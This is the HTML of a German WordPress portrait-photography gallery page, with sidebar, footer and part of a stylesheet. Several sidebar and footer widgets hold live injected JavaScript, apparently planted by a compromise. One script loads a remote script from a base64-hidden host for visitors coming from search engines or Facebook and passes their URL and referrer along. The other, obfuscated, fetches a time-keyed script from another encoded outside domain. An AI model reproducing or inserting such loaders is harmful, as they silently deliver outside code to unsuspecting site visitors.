                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6896.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6896-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6896-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6896-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6896-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6896-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6896-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6893.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6893-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6893-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6893-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6893-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6893-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6893-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6889.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6889-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6889-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6889-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6889-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6889-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6889-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6887.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6887-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6887-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6887-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6887-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6887-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6887-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6879.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6879-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6879-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6879-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6879-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6879-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6879-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6875.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6875-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6875-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6875-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6875-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6875-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6875-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6874.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6874-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6874-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6874-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6874-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6874-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6874-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6869.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6869-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6869-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6869-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6869-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6869-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6869-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6867.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6867-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6867-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6867-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6867-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6867-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6867-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6863.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6863-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6863-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6863-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6863-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6863-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6863-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6862.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6862-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6862-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6862-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6862-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6862-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6862-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6859.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6859-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6859-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6859-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6859-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6859-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6859-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a6853.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a6853-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a6853-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a6853-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a6853-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a6853-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a6853-600x600.jpg 600w" />
                        </div></figure>
                  </div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="http://www.fims.at/?page_id=6465#print" target="_blank" title="Klicken zum Ausdrucken"><span></span><span class="sharing-screen-reader-text">Klicken zum Ausdrucken (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-6465" class="share-facebook sd-button share-icon no-text" href="http://www.fims.at/?page_id=6465&amp;share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://api.whatsapp.com/send?text=Portraitfotografie%20http%3A%2F%2Fwww.fims.at%2F%3Fpage_id%3D6465" target="_blank" title="Klicken, um auf WhatsApp zu teilen"><span></span><span class="sharing-screen-reader-text">Klicken, um auf WhatsApp zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>      </div>
      <footer class="post-footer clearfix">
                      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                                                          </div>

                <div class="left sidebar tc-sidebar col-12 col-md-3 order-md-first" >
  <div id="left" class="widget-area" role="complementary">
              <aside class="social-block widget widget_social">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/profile.php?id=100000747780504"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </aside>
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12" role="navigation">
    <h2 class="sr-only">Beitragsnavigation</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Vorheriger Beitrag</span>
        <span class="nav-previous nav-dir"><a href="http://www.fims.at/?page_id=6361" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Produktfotografie</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Nächster Beitrag</span>
        <span class="nav-next nav-dir"><a href="http://www.fims.at/?page_id=6504" rel="next"><span class="meta-nav"><span class="meta-nav-title">Brandaus Cover</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
                                          <footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="http://www.fims.at" title="www.fotomeister.at">www.fotomeister.at</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Alle Rechte vorbehalten</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Powered by&nbsp;</span><a class="czr-wp-powered-link fab fa-wordpress" title="Powered by WordPress" href="https://de.wordpress.org/" target="_blank"></a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Entworfen mit dem <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr-Theme">Customizr-Theme</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/profile.php?id=100000747780504"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <section class="czr-overlay search_o">
  <a href="#" class="search-close_btn search-toggle_btn czr-overlay-toggle_btn"><i class="icn-close"></i></a>
  <div class="overlay-content">
    <div class="search__wrapper">
    <div class="search-form__container " >
  <form action="http://www.fims.at/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-696c844948529" id="lsearch-696c844948529"><span>Suche</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-696c844948529" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-696c844948529" title="Suche &hellip;">
    </div>
  </form>
</div>    </div>
  </div>
</section><div class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.fims.at\/?page_id=6465":6465};
	</script>
				<script type='text/javascript' src='http://www.fims.at/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/www.fims.at\/index.php?rest_route=\/","nonce":"11effccde5","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/api-request.min.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/wp-api.min.js?ver=5.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sekFrontLocalized = {"isDevMode":"","frontNonce":{"id":"SEKFrontNonce","handle":"2d45b3bda2"},"localSeks":"","globalSeks":"","skope_id":"skp__post_page_6465"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?ver=1.4.7'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/comment-reply.min.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.1.26'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/wp-embed.min.js?ver=5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=7.0'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.0',blog:'108860557',post:'6465',tz:'1',srv:'www.fims.at'} ]);
	_stq.push([ 'clickTrackerInit', '108860557', '6465' ]);
</script>
  </body>
  </html>


--- FILE ---
content_type: text/css
request_url: http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/css/sek-base.min.css?ver=1.4.7
body_size: 25966
content:
.sektion-wrapper *,.sektion-wrapper ::after,.sektion-wrapper ::before{box-sizing:border-box}.sektion-wrapper img{max-width:100%;vertical-align:middle;border-style:none}.sektion-wrapper svg:not(:root){overflow:hidden}.sektion-wrapper figure{margin:0}.sektion-wrapper embed,.sektion-wrapper iframe,.sektion-wrapper object{max-width:100%}.sek-module-inner .sek-btn,.sek-service-font{font-family:sans-serif;letter-spacing:1px}.sek-container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.sek-container{max-width:540px}}@media (min-width:768px){.sek-container{max-width:720px}}@media (min-width:992px){.sek-container{max-width:960px}}@media (min-width:1200px){.sek-container{max-width:1140px}}.sek-container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.sek-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.sek-container-no-padding{padding-right:0;padding-left:0;overflow-x:hidden}.sek-no-gutters{margin-right:0;margin-left:0}.sek-no-gutters>.sek-col,.sek-no-gutters>[class*=sek-col-]{padding-right:0;padding-left:0}.sek-col,.sek-col-10,.sek-col-100,.sek-col-11,.sek-col-12,.sek-col-14,.sek-col-16,.sek-col-20,.sek-col-25,.sek-col-30,.sek-col-33,.sek-col-40,.sek-col-50,.sek-col-60,.sek-col-66,.sek-col-70,.sek-col-75,.sek-col-8,.sek-col-80,.sek-col-83,.sek-col-9,.sek-col-90,.sek-col-auto,.sek-col-base{position:relative;width:100%;min-height:1px;padding-right:10px;padding-left:10px}.sek-col-base{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sek-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.sek-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}@media (min-width:768px){.sek-col-8{-ms-flex:0 0 8.333%;flex:0 0 8.333%;max-width:8.333%}.sek-col-9{-ms-flex:0 0 9.090909%;flex:0 0 9.090909%;max-width:9.090909%}.sek-col-10{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.sek-col-11{-ms-flex:0 0 11.111%;flex:0 0 11.111%;max-width:11.111%}.sek-col-12{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.sek-col-14{-ms-flex:0 0 14.285%;flex:0 0 14.285%;max-width:14.285%}.sek-col-16{-ms-flex:0 0 16.666%;flex:0 0 